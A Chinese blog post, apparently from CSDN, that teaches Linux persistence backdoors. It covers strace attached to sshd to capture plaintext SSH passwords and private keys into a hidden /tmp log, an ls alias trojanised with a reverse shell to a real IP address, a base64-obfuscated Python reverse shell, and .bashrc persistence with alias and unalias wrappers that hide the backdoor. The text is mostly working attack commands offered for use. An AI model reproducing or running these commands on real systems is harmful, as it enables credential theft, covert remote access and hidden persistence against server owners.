免责声明:本文仅做技术交流与学习...
目录
监控功能Strace后门
1、记录 sshd 明文
监控
筛选查看
2、记录sshd私钥
命令自定义Alias后门
1、简单粗鲁实现反弹:
靶机替换命令
攻击机监听上线
2.升级(让命令正常)
将反弹命令进行base64编码
替换alias命令
靶机执行命令
攻击机监听--上线
3、持久化+隐藏:重启依旧生效
【权限维持】Linux&Rootkit后门&Strace监控&Alias别名&Cron定时任务_alias ls='alerts(){ ls $* --color=auto;python -c "-CSDN博客
监控功能Strace后门
strace 是一个动态跟踪工具,它可以跟踪系统调用的执行。
我们可以把他当成一个键盘记录的后门,来扩大我们的信息收集范围.
1、记录 sshd 明文
监控
(strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e trace=read,write -s 32 2> /tmp/.sshd.log &)筛选查看
当有主机连接时就会显示其明文密码,
grep -E 'read\(6, ".+\\0\\0\\0\\.+"' /tmp/.sshd.log
2、记录sshd私钥
同上...
(strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e trace=read,write -s 4096 2> /tmp/.sshd.log &)
grep 'PRIVATE KEY' /tmp/.sshd.log命令自定义Alias后门
(将命令进行别名自定义)
alias 命令的功能:为命令设置别名
定义:alias ls='ls -al'
去掉别名:unalias ls
每次输入 ls 命令的时候都能实现 ls -al
缺点:虽然好用,但是靶机重启就会失效!!!
1、简单粗鲁实现反弹:
靶机替换命令
alias ls='alerts(){ ls $* --color=auto;bash -i >& /dev/tcp/47.94.236.117/3333 0>&1; };alerts' 
可以发现靶机在执行正常ls命令的时候直接出问题了.
攻击机监听上线

2.升级(让命令正常)
alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiNDcuOTQuMjM2LjExNyIsIDY2NjYpKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMCkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDEpCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAyKQogICAgICAgIHAgPSBzdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwgIi1pIl0pCiAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgZXhpdCgp'\'')))";};alerts'
import os,socket,subprocess;
ret = os.fork()
if ret > 0:
exit()
else:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("IP", PORT))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/sh", "-i"])
except Exception as e:
exit()将反弹命令进行base64编码

替换alias命令
alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''这里是你base64编码的'\'')))";};alerts'
alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiNDcuOTQuMjM2LjExNyIsIDY2NjYpKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMCkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDEpCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAyKQogICAgICAgIHAgPSBzdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwgIi1pIl0pCiAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgZXhpdCgp'\'')))";};alerts'靶机执行命令

注意发现这里的ls命令正常执行了.
攻击机监听--上线

3、持久化+隐藏:重启依旧生效
这个东西就是修改Linux的启动配置文件, (.bashrc)
--但是有的服务器不让修改此文件...(阿里云,腾讯云,dk盾,华为...)
alias unalias='alerts(){ if [ $# != 0 ]; then if [ $* != "ls" ]&&[ $* != "alias" ]&&[ $* != "unalias" ]; then unalias $*;else echo "-bash: unalias: ${*}: not found";fi;else echo "unalias: usage: unalias [-a] name [name ...]";fi;};alerts'
alias alias='alerts(){ alias "$@" | grep -v unalias | sed "s/alerts.*lambda.*/ls --color=auto'\''/";};alerts'
# 修改启动项文件,将命令添加进去.
vim /etc/upload
vim ~/.bashrc
if [ -f /etc/upload ]; then
. /etc/upload
fi